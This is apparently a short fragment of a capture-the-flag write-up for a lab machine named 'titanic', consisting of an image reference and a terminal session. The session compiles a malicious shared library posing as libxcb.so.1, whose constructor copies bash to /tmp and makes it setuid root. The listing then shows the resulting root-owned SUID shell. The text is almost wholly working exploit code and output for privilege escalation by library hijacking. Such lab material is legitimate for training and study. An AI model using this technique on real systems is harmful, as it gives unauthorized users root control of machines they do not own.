 developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void init(){
    system("cp /bin/bash /tmp/chr0nicler; chmod 6777 /tmp/chr0nicler");
    exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$ ls -l /tmp/chr0nicler
-rwsrwsrwx 1 root root 1396520 Jun 22 19:56 /tmp/chr0nicler